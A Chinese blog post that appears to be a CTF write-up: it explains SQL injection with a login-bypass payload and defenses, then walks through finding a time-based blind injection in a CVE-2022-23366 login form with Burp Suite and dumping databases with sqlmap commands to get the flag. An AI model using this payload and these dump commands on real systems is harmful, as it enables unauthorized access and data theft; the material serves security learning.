SQL注入原理:

SQL注入漏洞(SQL Injection Vulnerability)是一种常见的Web应用程序安全漏洞,允许攻击者通过恶意构造的SQL查询来访问、修改或删除数据库中的数据。这种漏洞通常出现在未正确验证、过滤或转义用户输入的情况下,将用户提供的数据直接嵌入到SQL查询中。

漏洞原理:SQL注入漏洞的原理在于,当Web应用程序未正确处理用户输入时,攻击者可以通过在输入中插入恶意SQL代码来干扰或修改应用程序对数据库的查询。这可以导致恶意查询执行,从而让攻击者访问敏感数据、修改数据或执行其他危险操作。

示例:以下是一个简单的SQL注入漏洞示例,假设用户在登录表单中输入用户名和密码,而应用程序将这些值直接插入SQL查询中:

输入:用户名:admin' OR '1'='1,密码:任意密码

查询:SELECT * FROM users WHERE username='admin' OR '1'='1' AND password='任意密码'在这种情况下,'1'='1' 总是为真,因此攻击者可以绕过身份验证,成功登录。

防范措施:为了防止SQL注入漏洞,开发者应采取以下措施:

- 使用参数化查询或预处理语句,而不是将用户输入直接嵌入SQL语句中。

- 对于用户输入的数据,进行输入验证和过滤,确保只允许合法的字符和数据类型。

- 使用专业的Web应用程序防火墙(WAF)来检测和阻止SQL注入攻击。

- 最小化数据库权限,确保应用程序只有执行必要操作的权限。

漏洞影响:SQL注入漏洞可能导致数据泄露、数据损坏、未经授权的访问、帐户劫持和应用程序的完全受损,具体影响取决于漏洞的性质和攻击者的意图。

以上给大家做个知识的分享,以下开始切入主题了,来开始脱裤子,哈哈哈哈,这是一种滑稽的表述

涉及工具:

1、Burpsuite

2、sqlmap

拿flag思路:

1、判断注入点

2、sqlmap脱库

3、拿到flag

一、题目&tip





二、判断页面注入点,发现登录界面有POST提交方式,burp抓包扔到sqlmap里,跑一下POST传参方式有无注入点

这里的用户名密码随便输入就行,我们主要是想抓下POST传参的键值对

抓到的包保存到可以找到的路径,命名为xxx.txt(名字随意),以我这边为例,因为我这sqlmap是在wsl kali环境里,我就直接命名CVE-2022-23366.txt保存至我的桌面(保存下来的操作就不细细展开截图了)

sqlmap -r CVE-2022-23366.txt --batch #判断是否有注入点可利用;-r指定burp抓包保存下来的txt文档;--batch自动选择模块因为我这是kali环境直接sqlmap -r CVE-2022-23366.txt --batch,windows下的sqlmap需要利用python启动,方法如下

需要到sqlmap安装目录下找到sqlmap.py

python sqlmap.py -r CVE-2022-23366.txt --batch #注意你安装的python版本,然后和-r加载的文件目录执行回车后显示



三、登录界面有时间盲注,下面开始脱库拿flag

到这一步,我们可以知道目标网站的登录页面,提交表单的时候有注入点,然后接下来用sqlmap直接脱库就可以,以下给大家整理出来的常用的命令,因为时间盲注这块第一次爆库是一个漫长的等待过程(如果目标数据库多的话),我都是边看美女边等待,等哈喇子流的差不多了就出结果了



--dbs #检测站点包含哪些数据库

--current-db #获取当前的数据库名



--tables -D "db_name" #获取指定数据库中的表名 -D后接指定的数据库名称



--columns -T "table_name" -D "db_name" #获取数据库表中的字段



--dump -C "columns_name" -T "table_name" -D "db_name" #获取字段的数据内容爆库名

爆表名

爆字段

爆字段里的内容,拿到flag

-----------------------------------------------------------声明--------------------------------------------------------------

尊敬的读者,

感谢您访问我的博客并阅读我的文章。我非常欢迎您在这里学习、分享和交流技术、知识和见解。

我要强调的是,我坚决反对任何形式的非法活动和滥用我的博客内容。请遵守以下原则:

1. **合法性**:我鼓励技术讨论和知识分享,但请不要将我的博客内容用于非法目的,包括但不限于黑客攻击、侵犯隐私、盗版、网络欺诈等。

2. **尊重他人**:请在评论和互动中保持尊重和礼貌,不要使用侮辱性、威胁性或冒犯性语言。

3. **知识产权**:尊重知识产权和版权。不要在未经授权的情况下复制、分发或传播我的博客内容。

4. **合法咨询**:如果您有任何与法律或道德有关的疑虑或问题,请咨询合法专业人士的建议。

我的目标是为读者提供有用的信息和资源,以促进学习和技术进步。我相信,只有在合法和道德的框架内,我们才能实现这一目标。

如果您对我的博客内容有任何疑虑或需要进一步了解,请随时联系我。感谢您的合作和理解。

最诚挚的问候,

Dark-Specter

1189

1189

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?